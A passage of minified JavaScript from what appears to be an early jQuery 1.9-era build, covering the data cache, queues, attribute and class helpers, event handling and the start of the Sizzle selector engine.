ld.style.width="5px",n.shrinkWrapBlocks=3!==p.offsetWidth,s.style.zoom=1),s.removeChild(r),r=p=o=i=null)}),r=o=u=a=i=s=null,n}();var wt=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,Nt=/([A-Z])/g;st.extend({cache:{},expando:(Z+Math.random()).replace(/\D/g,""),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},hasData:function(e){return e=e.nodeType?st.cache[e[st.expando]]:e[st.expando],!!e&&!s(e)},data:function(e,t,n){return i(e,t,n,!1)},removeData:function(e,t){return o(e,t,!1)},_data:function(e,t,n){return i(e,t,n,!0)},_removeData:function(e,t){return o(e,t,!0)},acceptData:function(e){var t=e.nodeName&&st.noData[e.nodeName.toLowerCase()];return!t||t!==!0&&e.getAttribute("classid")===t}}),st.fn.extend({data:function(e,n){var r,i,o=this[0],s=0,u=null;if(e===t){if(this.length&&(u=st.data(o),1===o.nodeType&&!st._data(o,"parsedAttrs"))){for(r=o.attributes;r.length>s;s++)i=r[s].name,i.indexOf("data-")||(i=st.camelCase(i.substring(5)),a(o,i,u[i]));st._data(o,"parsedAttrs",!0)}return u}return"object"==typeof e?this.each(function(){st.data(this,e)}):st.access(this,function(n){return n===t?o?a(o,e,st.data(o,e)):null:(this.each(function(){st.data(this,e,n)}),t)},null,n,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){st.removeData(this,e)})}}),st.extend({queue:function(e,n,r){var i;return e?(n=(n||"fx")+"queue",i=st._data(e,n),r&&(!i||st.isArray(r)?i=st._data(e,n,st.makeArray(r)):i.push(r)),i||[]):t},dequeue:function(e,t){t=t||"fx";var n=st.queue(e,t),r=n.length,i=n.shift(),o=st._queueHooks(e,t),a=function(){st.dequeue(e,t)};"inprogress"===i&&(i=n.shift(),r--),o.cur=i,i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,a,o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return st._data(e,n)||st._data(e,n,{empty:st.Callbacks("once memory").add(function(){st._removeData(e,t+"queue"),st._removeData(e,n)})})}}),st.fn.extend({queue:function(e,n){var r=2;return"string"!=typeof e&&(n=e,e="fx",r--),r>arguments.length?st.queue(this[0],e):n===t?this:this.each(function(){var t=st.queue(this,e,n);st._queueHooks(this,e),"fx"===e&&"inprogress"!==t[0]&&st.dequeue(this,e)})},dequeue:function(e){return this.each(function(){st.dequeue(this,e)})},delay:function(e,t){return e=st.fx?st.fx.speeds[e]||e:e,t=t||"fx",this.queue(t,function(t,n){var r=setTimeout(t,e);n.stop=function(){clearTimeout(r)}})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,n){var r,i=1,o=st.Deferred(),a=this,s=this.length,u=function(){--i||o.resolveWith(a,[a])};for("string"!=typeof e&&(n=e,e=t),e=e||"fx";s--;)r=st._data(a[s],e+"queueHooks"),r&&r.empty&&(i++,r.empty.add(u));return u(),o.promise(n)}});var Ct,kt,Et=/[\t\r\n]/g,St=/\r/g,At=/^(?:input|select|textarea|button|object)$/i,jt=/^(?:a|area)$/i,Dt=/^(?:checked|selected|autofocus|autoplay|async|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped)$/i,Lt=/^(?:checked|selected)$/i,Ht=st.support.getSetAttribute,Mt=st.support.input;st.fn.extend({attr:function(e,t){return st.access(this,st.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){st.removeAttr(this,e)})},prop:function(e,t){return st.access(this,st.prop,e,t,arguments.length>1)},removeProp:function(e){return e=st.propFix[e]||e,this.each(function(){try{this[e]=t,delete this[e]}catch(n){}})},addClass:function(e){var t,n,r,i,o,a=0,s=this.length,u="string"==typeof e&&e;if(st.isFunction(e))return this.each(function(t){st(this).addClass(e.call(this,t,this.className))});if(u)for(t=(e||"").match(lt)||[];s>a;a++)if(n=this[a],r=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(Et," "):" ")){for(o=0;i=t[o++];)0>r.indexOf(" "+i+" ")&&(r+=i+" ");n.className=st.trim(r)}return this},removeClass:function(e){var t,n,r,i,o,a=0,s=this.length,u=0===arguments.length||"string"==typeof e&&e;if(st.isFunction(e))return this.each(function(t){st(this).removeClass(e.call(this,t,this.className))});if(u)for(t=(e||"").match(lt)||[];s>a;a++)if(n=this[a],r=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(Et," "):"")){for(o=0;i=t[o++];)for(;r.indexOf(" "+i+" ")>=0;)r=r.replace(" "+i+" "," ");n.className=e?st.trim(r):""}return this},toggleClass:function(e,t){var n=typeof e,r="boolean"==typeof t;return st.isFunction(e)?this.each(function(n){st(this).toggleClass(e.call(this,n,this.className,t),t)}):this.each(function(){if("string"===n)for(var i,o=0,a=st(this),s=t,u=e.match(lt)||[];i=u[o++];)s=r?s:!a.hasClass(i),a[s?"addClass":"removeClass"](i);else("undefined"===n||"boolean"===n)&&(this.className&&st._data(this,"__className__",this.className),this.className=this.className||e===!1?"":st._data(this,"__className__")||"")})},hasClass:function(e){for(var t=" "+e+" ",n=0,r=this.length;r>n;n++)if(1===this[n].nodeType&&(" "+this[n].className+" ").replace(Et," ").indexOf(t)>=0)return!0;return!1},val:function(e){var n,r,i,o=this[0];{if(arguments.length)return i=st.isFunction(e),this.each(function(r){var o,a=st(this);1===this.nodeType&&(o=i?e.call(this,r,a.val()):e,null==o?o="":"number"==typeof o?o+="":st.isArray(o)&&(o=st.map(o,function(e){return null==e?"":e+""})),n=st.valHooks[this.type]||st.valHooks[this.nodeName.toLowerCase()],n&&"set"in n&&n.set(this,o,"value")!==t||(this.value=o))});if(o)return n=st.valHooks[o.type]||st.valHooks[o.nodeName.toLowerCase()],n&&"get"in n&&(r=n.get(o,"value"))!==t?r:(r=o.value,"string"==typeof r?r.replace(St,""):null==r?"":r)}}}),st.extend({valHooks:{option:{get:function(e){var t=e.attributes.value;return!t||t.specified?e.value:e.text}},select:{get:function(e){for(var t,n,r=e.options,i=e.selectedIndex,o="select-one"===e.type||0>i,a=o?null:[],s=o?i+1:r.length,u=0>i?s:o?i:0;s>u;u++)if(n=r[u],!(!n.selected&&u!==i||(st.support.optDisabled?n.disabled:null!==n.getAttribute("disabled"))||n.parentNode.disabled&&st.nodeName(n.parentNode,"optgroup"))){if(t=st(n).val(),o)return t;a.push(t)}return a},set:function(e,t){var n=st.makeArray(t);return st(e).find("option").each(function(){this.selected=st.inArray(st(this).val(),n)>=0}),n.length||(e.selectedIndex=-1),n}}},attr:function(e,n,r){var i,o,a,s=e.nodeType;if(e&&3!==s&&8!==s&&2!==s)return e.getAttribute===t?st.prop(e,n,r):(a=1!==s||!st.isXMLDoc(e),a&&(n=n.toLowerCase(),o=st.attrHooks[n]||(Dt.test(n)?kt:Ct)),r===t?o&&a&&"get"in o&&null!==(i=o.get(e,n))?i:(e.getAttribute!==t&&(i=e.getAttribute(n)),null==i?t:i):null!==r?o&&a&&"set"in o&&(i=o.set(e,r,n))!==t?i:(e.setAttribute(n,r+""),r):(st.removeAttr(e,n),t))},removeAttr:function(e,t){var n,r,i=0,o=t&&t.match(lt);if(o&&1===e.nodeType)for(;n=o[i++];)r=st.propFix[n]||n,Dt.test(n)?!Ht&&Lt.test(n)?e[st.camelCase("default-"+n)]=e[r]=!1:e[r]=!1:st.attr(e,n,""),e.removeAttribute(Ht?n:r)},attrHooks:{type:{set:function(e,t){if(!st.support.radioValue&&"radio"===t&&st.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},propFix:{tabindex:"tabIndex",readonly:"readOnly","for":"htmlFor","class":"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},prop:function(e,n,r){var i,o,a,s=e.nodeType;if(e&&3!==s&&8!==s&&2!==s)return a=1!==s||!st.isXMLDoc(e),a&&(n=st.propFix[n]||n,o=st.propHooks[n]),r!==t?o&&"set"in o&&(i=o.set(e,r,n))!==t?i:e[n]=r:o&&"get"in o&&null!==(i=o.get(e,n))?i:e[n]},propHooks:{tabIndex:{get:function(e){var n=e.getAttributeNode("tabindex");return n&&n.specified?parseInt(n.value,10):At.test(e.nodeName)||jt.test(e.nodeName)&&e.href?0:t}}}}),kt={get:function(e,n){var r=st.prop(e,n),i="boolean"==typeof r&&e.getAttribute(n),o="boolean"==typeof r?Mt&&Ht?null!=i:Lt.test(n)?e[st.camelCase("default-"+n)]:!!i:e.getAttributeNode(n);return o&&o.value!==!1?n.toLowerCase():t},set:function(e,t,n){return t===!1?st.removeAttr(e,n):Mt&&Ht||!Lt.test(n)?e.setAttribute(!Ht&&st.propFix[n]||n,n):e[st.camelCase("default-"+n)]=e[n]=!0,n}},Mt&&Ht||(st.attrHooks.value={get:function(e,n){var r=e.getAttributeNode(n);return st.nodeName(e,"input")?e.defaultValue:r&&r.specified?r.value:t},set:function(e,n,r){return st.nodeName(e,"input")?(e.defaultValue=n,t):Ct&&Ct.set(e,n,r)}}),Ht||(Ct=st.valHooks.button={get:function(e,n){var r=e.getAttributeNode(n);return r&&("id"===n||"name"===n||"coords"===n?""!==r.value:r.specified)?r.value:t},set:function(e,n,r){var i=e.getAttributeNode(r);return i||e.setAttributeNode(i=e.ownerDocument.createAttribute(r)),i.value=n+="","value"===r||n===e.getAttribute(r)?n:t}},st.attrHooks.contenteditable={get:Ct.get,set:function(e,t,n){Ct.set(e,""===t?!1:t,n)}},st.each(["width","height"],function(e,n){st.attrHooks[n]=st.extend(st.attrHooks[n],{set:function(e,r){return""===r?(e.setAttribute(n,"auto"),r):t}})})),st.support.hrefNormalized||(st.each(["href","src","width","height"],function(e,n){st.attrHooks[n]=st.extend(st.attrHooks[n],{get:function(e){var r=e.getAttribute(n,2);return null==r?t:r}})}),st.each(["href","src"],function(e,t){st.propHooks[t]={get:function(e){return e.getAttribute(t,4)}}})),st.support.style||(st.attrHooks.style={get:function(e){return e.style.cssText||t},set:function(e,t){return e.style.cssText=t+""}}),st.support.optSelected||(st.propHooks.selected=st.extend(st.propHooks.selected,{get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null}})),st.support.enctype||(st.propFix.enctype="encoding"),st.support.checkOn||st.each(["radio","checkbox"],function(){st.valHooks[this]={get:function(e){return null===e.getAttribute("value")?"on":e.value}}}),st.each(["radio","checkbox"],function(){st.valHooks[this]=st.extend(st.valHooks[this],{set:function(e,n){return st.isArray(n)?e.checked=st.inArray(st(e).val(),n)>=0:t}})});var qt=/^(?:input|select|textarea)$/i,_t=/^key/,Ft=/^(?:mouse|contextmenu)|click/,Ot=/^(?:focusinfocus|focusoutblur)$/,Bt=/^([^.]*)(?:\.(.+)|)$/;st.event={global:{},add:function(e,n,r,i,o){var a,s,u,l,c,f,p,d,h,g,m,y=3!==e.nodeType&&8!==e.nodeType&&st._data(e);if(y){for(r.handler&&(a=r,r=a.handler,o=a.selector),r.guid||(r.guid=st.guid++),(l=y.events)||(l=y.events={}),(s=y.handle)||(s=y.handle=function(e){return st===t||e&&st.event.triggered===e.type?t:st.event.dispatch.apply(s.elem,arguments)},s.elem=e),n=(n||"").match(lt)||[""],c=n.length;c--;)u=Bt.exec(n[c])||[],h=m=u[1],g=(u[2]||"").split(".").sort(),p=st.event.special[h]||{},h=(o?p.delegateType:p.bindType)||h,p=st.event.special[h]||{},f=st.extend({type:h,origType:m,data:i,handler:r,guid:r.guid,selector:o,needsContext:o&&st.expr.match.needsContext.test(o),namespace:g.join(".")},a),(d=l[h])||(d=l[h]=[],d.delegateCount=0,p.setup&&p.setup.call(e,i,g,s)!==!1||(e.addEventListener?e.addEventListener(h,s,!1):e.attachEvent&&e.attachEvent("on"+h,s))),p.add&&(p.add.call(e,f),f.handler.guid||(f.handler.guid=r.guid)),o?d.splice(d.delegateCount++,0,f):d.push(f),st.event.global[h]=!0;e=null}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,m=st.hasData(e)&&st._data(e);if(m&&(u=m.events)){for(t=(t||"").match(lt)||[""],l=t.length;l--;)if(s=Bt.exec(t[l])||[],d=g=s[1],h=(s[2]||"").split(".").sort(),d){for(f=st.event.special[d]||{},d=(r?f.delegateType:f.bindType)||d,p=u[d]||[],s=s[2]&&RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;o--;)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&f.teardown.call(e,h,m.handle)!==!1||st.removeEvent(e,d,m.handle),delete u[d])}else for(d in u)st.event.remove(e,d+t[l],n,r,!0);st.isEmptyObject(u)&&(delete m.handle,st._removeData(e,"events"))}},trigger:function(n,r,i,o){var a,s,u,l,c,f,p,d=[i||V],h=n.type||n,g=n.namespace?n.namespace.split("."):[];if(s=u=i=i||V,3!==i.nodeType&&8!==i.nodeType&&!Ot.test(h+st.event.triggered)&&(h.indexOf(".")>=0&&(g=h.split("."),h=g.shift(),g.sort()),c=0>h.indexOf(":")&&"on"+h,n=n[st.expando]?n:new st.Event(h,"object"==typeof n&&n),n.isTrigger=!0,n.namespace=g.join("."),n.namespace_re=n.namespace?RegExp("(^|\\.)"+g.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,n.result=t,n.target||(n.target=i),r=null==r?[n]:st.makeArray(r,[n]),p=st.event.special[h]||{},o||!p.trigger||p.trigger.apply(i,r)!==!1)){if(!o&&!p.noBubble&&!st.isWindow(i)){for(l=p.delegateType||h,Ot.test(l+h)||(s=s.parentNode);s;s=s.parentNode)d.push(s),u=s;u===(i.ownerDocument||V)&&d.push(u.defaultView||u.parentWindow||e)}for(a=0;(s=d[a++])&&!n.isPropagationStopped();)n.type=a>1?l:p.bindType||h,f=(st._data(s,"events")||{})[n.type]&&st._data(s,"handle"),f&&f.apply(s,r),f=c&&s[c],f&&st.acceptData(s)&&f.apply&&f.apply(s,r)===!1&&n.preventDefault();if(n.type=h,!(o||n.isDefaultPrevented()||p._default&&p._default.apply(i.ownerDocument,r)!==!1||"click"===h&&st.nodeName(i,"a")||!st.acceptData(i)||!c||!i[h]||st.isWindow(i))){u=i[c],u&&(i[c]=null),st.event.triggered=h;try{i[h]()}catch(m){}st.event.triggered=t,u&&(i[c]=u)}return n.result}},dispatch:function(e){e=st.event.fix(e);var n,r,i,o,a,s=[],u=nt.call(arguments),l=(st._data(this,"events")||{})[e.type]||[],c=st.event.special[e.type]||{};if(u[0]=e,e.delegateTarget=this,!c.preDispatch||c.preDispatch.call(this,e)!==!1){for(s=st.event.handlers.call(this,e,l),n=0;(o=s[n++])&&!e.isPropagationStopped();)for(e.currentTarget=o.elem,r=0;(a=o.handlers[r++])&&!e.isImmediatePropagationStopped();)(!e.namespace_re||e.namespace_re.test(a.namespace))&&(e.handleObj=a,e.data=a.data,i=((st.event.special[a.origType]||{}).handle||a.handler).apply(o.elem,u),i!==t&&(e.result=i)===!1&&(e.preventDefault(),e.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,e),e.result}},handlers:function(e,n){var r,i,o,a,s=[],u=n.delegateCount,l=e.target;if(u&&l.nodeType&&(!e.button||"click"!==e.type))for(;l!=this;l=l.parentNode||this)if(l.disabled!==!0||"click"!==e.type){for(i=[],r=0;u>r;r++)a=n[r],o=a.selector+" ",i[o]===t&&(i[o]=a.needsContext?st(o,this).index(l)>=0:st.find(o,this,null,[l]).length),i[o]&&i.push(a);i.length&&s.push({elem:l,handlers:i})}return n.length>u&&s.push({elem:this,handlers:n.slice(u)}),s},fix:function(e){if(e[st.expando])return e;var t,n,r=e,i=st.event.fixHooks[e.type]||{},o=i.props?this.props.concat(i.props):this.props;for(e=new st.Event(r),t=o.length;t--;)n=o[t],e[n]=r[n];return e.target||(e.target=r.srcElement||V),3===e.target.nodeType&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,i.filter?i.filter(e,r):e},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,n){var r,i,o,a=n.button,s=n.fromElement;return null==e.pageX&&null!=n.clientX&&(r=e.target.ownerDocument||V,i=r.documentElement,o=r.body,e.pageX=n.clientX+(i&&i.scrollLeft||o&&o.scrollLeft||0)-(i&&i.clientLeft||o&&o.clientLeft||0),e.pageY=n.clientY+(i&&i.scrollTop||o&&o.scrollTop||0)-(i&&i.clientTop||o&&o.clientTop||0)),!e.relatedTarget&&s&&(e.relatedTarget=s===e.target?n.toElement:s),e.which||a===t||(e.which=1&a?1:2&a?3:4&a?2:0),e}},special:{load:{noBubble:!0},click:{trigger:function(){return st.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):t}},focus:{trigger:function(){if(this!==V.activeElement&&this.focus)try{return this.focus(),!1}catch(e){}},delegateType:"focusin"},blur:{trigger:function(){return this===V.activeElement&&this.blur?(this.blur(),!1):t},delegateType:"focusout"},beforeunload:{postDispatch:function(e){e.result!==t&&(e.originalEvent.returnValue=e.result)}}},simulate:function(e,t,n,r){var i=st.extend(new st.Event,n,{type:e,isSimulated:!0,originalEvent:{}});r?st.event.trigger(i,null,t):st.event.dispatch.call(t,i),i.isDefaultPrevented()&&n.preventDefault()}},st.removeEvent=V.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)}:function(e,n,r){var i="on"+n;e.detachEvent&&(e[i]===t&&(e[i]=null),e.detachEvent(i,r))},st.Event=function(e,n){return this instanceof st.Event?(e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||e.returnValue===!1||e.getPreventDefault&&e.getPreventDefault()?u:l):this.type=e,n&&st.extend(this,n),this.timeStamp=e&&e.timeStamp||st.now(),this[st.expando]=!0,t):new st.Event(e,n)},st.Event.prototype={isDefaultPrevented:l,isPropagationStopped:l,isImmediatePropagationStopped:l,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=u,e&&(e.preventDefault?e.preventDefault():e.returnValue=!1)},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=u,e&&(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=u,this.stopPropagation()}},st.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(e,t){st.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,o=e.handleObj;return(!i||i!==r&&!st.contains(r,i))&&(e.type=o.origType,n=o.handler.apply(this,arguments),e.type=t),n}}}),st.support.submitBubbles||(st.event.special.submit={setup:function(){return st.nodeName(this,"form")?!1:(st.event.add(this,"click._submit keypress._submit",function(e){var n=e.target,r=st.nodeName(n,"input")||st.nodeName(n,"button")?n.form:t;r&&!st._data(r,"submitBubbles")&&(st.event.add(r,"submit._submit",function(e){e._submit_bubble=!0}),st._data(r,"submitBubbles",!0))}),t)},postDispatch:function(e){e._submit_bubble&&(delete e._submit_bubble,this.parentNode&&!e.isTrigger&&st.event.simulate("submit",this.parentNode,e,!0))},teardown:function(){return st.nodeName(this,"form")?!1:(st.event.remove(this,"._submit"),t)}}),st.support.changeBubbles||(st.event.special.change={setup:function(){return qt.test(this.nodeName)?(("checkbox"===this.type||"radio"===this.type)&&(st.event.add(this,"propertychange._change",function(e){"checked"===e.originalEvent.propertyName&&(this._just_changed=!0)}),st.event.add(this,"click._change",function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1),st.event.simulate("change",this,e,!0)})),!1):(st.event.add(this,"beforeactivate._change",function(e){var t=e.target;qt.test(t.nodeName)&&!st._data(t,"changeBubbles")&&(st.event.add(t,"change._change",function(e){!this.parentNode||e.isSimulated||e.isTrigger||st.event.simulate("change",this.parentNode,e,!0)}),st._data(t,"changeBubbles",!0))}),t)},handle:function(e){var n=e.target;return this!==n||e.isSimulated||e.isTrigger||"radio"!==n.type&&"checkbox"!==n.type?e.handleObj.handler.apply(this,arguments):t},teardown:function(){return st.event.remove(this,"._change"),!qt.test(this.nodeName)}}),st.support.focusinBubbles||st.each({focus:"focusin",blur:"focusout"},function(e,t){var n=0,r=function(e){st.event.simulate(t,e.target,st.event.fix(e),!0)};st.event.special[t]={setup:function(){0===n++&&V.addEventListener(e,r,!0)},teardown:function(){0===--n&&V.removeEventListener(e,r,!0)}}}),st.fn.extend({on:function(e,n,r,i,o){var a,s;if("object"==typeof e){"string"!=typeof n&&(r=r||n,n=t);for(s in e)this.on(s,n,r,e[s],o);return this}if(null==r&&null==i?(i=n,r=n=t):null==i&&("string"==typeof n?(i=r,r=t):(i=r,r=n,n=t)),i===!1)i=l;else if(!i)return this;return 1===o&&(a=i,i=function(e){return st().off(e),a.apply(this,arguments)},i.guid=a.guid||(a.guid=st.guid++)),this.each(function(){st.event.add(this,e,i,r,n)})},one:function(e,t,n,r){return this.on(e,t,n,r,1)},off:function(e,n,r){var i,o;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,st(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof e){for(o in e)this.off(o,n,e[o]);return this}return(n===!1||"function"==typeof n)&&(r=n,n=t),r===!1&&(r=l),this.each(function(){st.event.remove(this,e,r,n)})},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},trigger:function(e,t){return this.each(function(){st.event.trigger(e,t,this)})},triggerHandler:function(e,n){var r=this[0];return r?st.event.trigger(e,n,r,!0):t},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),st.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){st.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)},_t.test(t)&&(st.event.fixHooks[t]=st.event.keyHooks),Ft.test(t)&&(st.event.fixHooks[t]=st.event.mouseHooks)}),function(e,t){function n(e){return ht.test(e+"")}function r(){var e,t=[];return e=function(n,r){return t.push(n+=" ")>C.cacheLength&&delete e[t.shift()],e[n]=r}}function i(e){return e[P]=!0,e}function o(e){var t=L.createElement("div");try{return e(t)}catch(n){return!1}finally{t=null}}function a(e,t,n,r){var i,o,a,s,u,l,c,d,h,g;if((t?t.ownerDocument||t:R)!==L&&D(t),t=t||L,n=n||[],!e||"string"!=typeof e)return n;if(1!==(s=t.nodeType)&&9!==s)return[];if(!M&&!r){if(i=gt.exec(e))if(a=i[1]){if(9===s){if(o=t.getElementById(a),!o||!o.parentNode)return n;if(o.id===a)return n.push(o),n}else if(t.ownerDocument&&(o=t.ownerDocument.getElementById(a))&&O(t,o)&&o.id===a)return n.push(o),n}else{if(i[2])return Q.apply(n,K.call(t.getElementsByTagName(e),0)),n;if((a=i[3])&&W.getByClassName&&t.getElementsByClassName)return Q.apply(n,K.call(t.getElementsByClassName(a),0)),n}if(W.qsa&&!q.test(e)){if(c=!0,d=P,h=t,g=9===s&&e,1===s&&"object"!==t.nodeName.toLowerCase()){for(l=f(e),(c=t.getAttribute("id"))?d=c.replace(vt,"\\$&"):t.setAttribute("id",d),d="[id='"+d+"'] ",u=l.length;u--;)l[u]=d+p(l[u]);h=dt.test(e)&&t.parentNode||t,g=l.join(",")}if(g)try{return Q.apply(n,K.call(h.querySelectorAll(g),0)),n}catch(m){}finally{c||t.removeAttribute("id")}}}return x(e.replace(at,"$1"),t,n,r)}function s(e,t){for(var n=e&&t&&e.nextSibling;n;n=n.nextSibling)if(n===t)return-1;return e?1:-1}function u(e){return function(t){var n=t.nodeName.toLowerCase();return"input"===n&&t.type===e}}function l(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function c(e){return i(function(t){return t=+t,i(function(n,r){for(var i,o=e([],n.length,t),a=o.length;a--;)n[i=o[a]]&&(n[i]=!(r[i]=n[i]))})})}function f(e,t){var n,r,i,o,s,u,l,c=X[e+" "];if(c)return t?0:c.slice(0);for(s=e,u=[],l=C.preFilter;s;){(!n||(r=ut.exec(s)))&&(r&&(s=s.slice(r[0].length)||s),u.push(i=[])),n=!1,(r=lt.exec(s))&&(n=r.shift(),i.push({value:n,type:r[0].replace(at," ")}),s=s.slice(n.length));for(o in C.filter)!(r=pt[o].exec(s))||l[o]&&!(r=l[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),s=s.slice(n.length));if(!n)break}return t?s.length:s?a.error(e):X(e,u).slice(0)}function p(e){for(var t=0,n=e.length,r="";n>t;t++)r+=e[t].value;return r}function d(e,t,n){var r=t.dir,i=n&&"parentNode"===t.dir,o=I++;return t.first?function(t,n,o){for(;t=t[r];)if(1===t.nodeType||i)return e(t,n,o)}:function(t,n,a){var s,u,l,c=$+" "+o;if(a){for(;t=t[r];)if((1===t.nodeType||i)&&e(t,n,a))return!0}else for(;t=t[r];)if(1===t.nodeType||i)if(l=t[P]||(t[P]={}),(u=l[r])&&u[0]===c){if((s=u[1])===!0||s===N)return s===!0}else if(u=l[r]=[c],u[1]=e(t,n,a)||N,u[1]===!0)return!0}}function h(e){return e.length>1?function(t,n,r){for(var i=e.length;i--;)if(!e[i](t,n,r))return!1;return!0}:e[0]}function g(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;u>s;s++)(o=e[s])&&(!n||n(o,r,i))&&(a.push(o),l&&t.push(s));return a}function m(e,t,n,r,o,a){return r&&!r[P]&&(r=m(r)),o&&!o[P]&&(o=m(o,a)),i(function(i,a,s,u){var l,c,f,p=[],d=[],h=a.length,m=i||b(t||"*",s.nodeType?[s]:s,[]),y=!e||!i&&t?m:g(m,p,e,s,u),v=n?o||(i?e:h||r)?[]:a:y;if(n&&n(y,v,s,u),r)for(l=g(v,d),r(l,[],s,u),c=l.length;c--;)(f=l[c])&&(v[d[c]]=!(y[d[c]]=f));if(i){if(o||e){if(o){for(l=[],c=v.length;c--;)(f=v[c])&&l.push(y[c]=f);o(null,v=[],l,u)}for(c=v.length;c--;)(f=v[c])&&(l=o?Z.call(i,f):p[c])>-1&&(i[l]=!(a[l]=f))}}else v=g(v===a?v.splice(h,v.length):v),o?o(null,a,v,u):Q.apply(a,v)})}function y(e){for(var t,n,r,i=e.length,o=C.relative[e[0].type],a=o||C.relative[" "],s=o?1:0,u=d(function(e){return e===t},a,!0),l=d(function(e){return Z.call(t,e)>-1},a,!0),c=[function(e,n,r){return!o&&(r||n!==j)||((t=n).nodeType?u(e,n,r):l(e,n,r))}];i>s;s++)if(n=C.relative[e[s].type])c=[d(h(c),n)];else{if(n=C.filter[e[s].type].apply(null,e[s].matches),n[P]){for(r=++s;i>r&&!C.relative[e[r].type];r++);return m(s>1&&h(c),s>1&&p(e.slice(0,s-1)).replace(at,"$1"),n,r>s&&y(e.slice(s,r)),i>r&&y(e=e.slice(r)),i>r&&p(e))}c.push(n)}return h(c)}function v(e,t){var n=0,r=t.length>0,o=e.length>0,s=function(i,s,u,l,c){var f,p,d,h=[],m=0,y="0",v=i&&[],b=null!=c,x=j,T=i||o&&C.find.TAG("*",c&&s.parentNode||s),w=$+=null==x?1:Math.E;for(b&&(j=s!==L&&s,N=n);null!=(f=T[y]);y++){if(o&&f){for(p=0;d=e[p];p++)if(d(f,s,u)){l.push(f);break}b&&($=w,N=++n)}r&&((f=!d&&f)&&m--,i&&v.push(f))}if(m+=y,r&&y!==m){for(p=0;d=t[p];p++)d(v,h,s,u);if(i){if(m>0)for(;y--;)v[y]||h[y]||(h[y]=G.call(l));h=g(h)}Q.apply(l,h),b&&!i&&h.length>0&&m+t.length>1&&a.uniqueSort(l)}return b&&($=w,j=x),v};return r?i(s):s}function b(e,t,n){for(var r=0,i=t.length;i>r;r++)a(e,t[r],n);return n}function x(e,t,n,r){var i,o,a,s,u,l=f(e);if(!r&&1===l.length){if(o=l[0]=l[0].slice(0),o.length>2&&"ID"===(a=o[0]).type&&9===t.nodeType&&!M&&C.relative[o[1].type]){if(t=C.find.ID(a.matches[0].replace(xt,Tt),t)[0],!t)return n;e=e.slice(o.shift().value.length)}for(i=pt.needsContext.test(e)?-1:o.length-1;i>=0&&(a=o[i],!C.relative[s=a.type]);i--)if((u=C.find[s])&&(r=u(a.matches[0].replace(xt,Tt),dt.test(o[0].type)&&t.parentNode||t))){if(o.splice(i,1),e=r.length&&p(o),!e)return Q.apply(n,K.call(r,0)),n;break}}return S(e,l)(r,t,M,n,dt.test(e)),n}function T(){}var w,N,C,k,E,S,A,j,D,L,H,M,q,_,F,O,B,P="sizzle"+-new Date,R=e.document,W={},$=0,I=0,z=r(),X=r(),U=r(),V=typeof t,Y=1<<31,J=[],G=J.pop,Q=J.push,K=J.slice,Z=J.indexOf||function(e){for(var t=0,n=this.length;n>t;t++)if(this[t]===e)return 